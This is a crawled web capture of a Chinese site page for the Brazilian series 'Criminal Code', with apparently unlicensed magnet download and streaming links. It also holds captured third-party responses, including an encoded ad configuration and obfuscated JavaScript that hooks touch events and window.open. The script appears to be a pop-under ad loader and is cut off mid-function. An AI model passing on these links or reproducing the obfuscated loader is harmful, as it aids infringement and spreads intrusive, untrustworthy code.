

--- FILE ---
content_type: text/html
request_url: https://www.6vdy.org/dianshiju/oumeiju/22334.html
body_size: 9068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>罪孽深种[第1-2季全]-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　罪孽深种/DNA do Crime&amp;amp;lrm;◎片　　名　Criminal Code◎年　　代　2023◎产　　地　巴西◎类　　别　剧情 / 犯罪◎语　　言　葡萄牙语 Portuguese◎上映日期" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item current_page_item"><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dianshiju/">电视剧</a>&nbsp;>&nbsp;<a href="/dianshiju/oumeiju/">欧美剧</a>  &gt;  欧美剧                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>罪孽深种[第1-2季全]</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/dianshiju/oumeiju/" title="查看欧美剧中的全部文章" rel="category tag">欧美剧</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/dianshiju/oumeiju/22334.html#respond" title="《罪孽深种[第1-2季全]》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2023/1104.jpg"/><br/>◎译　　名　罪孽深种/DNA do Crime&amp;lrm;<br/>◎片　　名　Criminal Code<br/>◎年　　代　2023<br/>◎产　　地　巴西<br/>◎类　　别　剧情 / 犯罪<br/>◎语　　言　葡萄牙语 Portuguese<br/>◎上映日期　2023-11-14(巴西)<br/>◎导　　演　埃托尔&amp;middot;达利亚 Heitor Dhalia / 莱昂纳多&amp;middot;李维斯 Leonardo Levis</p><p>◎简　　介</p><p>　　在调查一起重大抢劫案时，联邦探员需要打开思路，才能破解迷题。</p><p><img alt="" src="https://www.66tutup.com/2023/1125.jpg"/></p><p><img alt="" src="https://www.66tutup.com/2025/0465.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:1176aed5b89e76669004f021dd0d15f7d85819df&dn=%E7%BD%AA%E5%AD%BD%E6%B7%B1%E7%A7%8D%20%E7%AC%AC%E4%BA%8C%E5%AD%A3.6v%E7%94%B5%E5%BD%B1%20%E5%9C%B0%E5%9D%80%E5%8F%91%E5%B8%83%E9%A1%B5%20www.6v123.net%20%E6%94%B6%E8%97%8F%E4%B8%8D%E8%BF%B7%E8%B7%AF">第二季.全集打包.1080p.HD中字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:5a1189254954d6c602fef0bcece89fb18ff93901&dn=%e7%bd%aa%e5%ad%bd%e6%b7%b1%e7%a7%8d&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">第一季.全集打包.1080p.HD中字.mp4</a></td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='第1集' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=0&bf=0" target= "_blank" class="lBtn" >第1集</a>
                    <a title='第2集' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=1&bf=0" target= "_blank" class="lBtn" >第2集</a>
                    <a title='第3集' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=2&bf=0" target= "_blank" class="lBtn" >第3集</a>
                    <a title='第4集' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=3&bf=0" target= "_blank" class="lBtn" >第4集</a>
                    <a title='第5集' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=4&bf=0" target= "_blank" class="lBtn" >第5集</a>
                    <a title='第6集' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=5&bf=0" target= "_blank" class="lBtn" >第6集</a>
                    <a title='第7集' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=6&bf=0" target= "_blank" class="lBtn" >第7集</a>
                    <a title='第8集完结' href= "/e/DownSys/play/?classid=8&id=22334&pathid1=7&bf=0" target= "_blank" class="lBtn" >第8集完结</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=0&bf=1" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=1&bf=1" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=2&bf=1" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=3&bf=1" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=4&bf=1" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=5&bf=1" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=6&bf=1" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=22334&pathid2=7&bf=1" target= "_blank" class="lBtn" >第08集</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='第1集' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=0&bf=2" target= "_blank" class="lBtn" >第1集</a>
                    <a title='第2集' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=1&bf=2" target= "_blank" class="lBtn" >第2集</a>
                    <a title='第3集' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=2&bf=2" target= "_blank" class="lBtn" >第3集</a>
                    <a title='第4集' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=3&bf=2" target= "_blank" class="lBtn" >第4集</a>
                    <a title='第5集' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=4&bf=2" target= "_blank" class="lBtn" >第5集</a>
                    <a title='第6集' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=5&bf=2" target= "_blank" class="lBtn" >第6集</a>
                    <a title='第7集' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=6&bf=2" target= "_blank" class="lBtn" >第7集</a>
                    <a title='第8集完结' href= "/e/DownSys/play/?classid=8&id=22334&pathid3=7&bf=2" target= "_blank" class="lBtn" >第8集完结</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='第01集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=0&bf=3" target= "_blank" class="lBtn" >第01集</a>
                    <a title='第02集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=1&bf=3" target= "_blank" class="lBtn" >第02集</a>
                    <a title='第03集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=2&bf=3" target= "_blank" class="lBtn" >第03集</a>
                    <a title='第04集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=3&bf=3" target= "_blank" class="lBtn" >第04集</a>
                    <a title='第05集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=4&bf=3" target= "_blank" class="lBtn" >第05集</a>
                    <a title='第06集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=5&bf=3" target= "_blank" class="lBtn" >第06集</a>
                    <a title='第07集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=6&bf=3" target= "_blank" class="lBtn" >第07集</a>
                    <a title='第08集' href= "/e/DownSys/play/?classid=8&id=22334&pathid4=7&bf=3" target= "_blank" class="lBtn" >第08集</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/dianshiju/oumeiju/22333.html" rel="prev">罪城苏布拉：风云再起[全集]</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/dianshiju/oumeiju/22335.html" rel="next">朦胧寻踪[全集]</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2306gc.u5ynch.com:8005/d/2032?t=0.915651417277497
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ}@@sss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0Kp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0Kp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/_D5ps{1omd_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/e/DownSys/play/css2.css
body_size: 72
content:
@charset "utf-8";
/* CSS Document */

	  #post_content iframe {width: 100%;height: 562px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.6vdy.org/d/tj.js
body_size: 98
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'9dca26c3-c4a4-4deb-9a85-84a51613128d\'></script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2205f837b51cfde0egg.lzicw0.com:8005/sc/2032?n=cwoedewy
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var 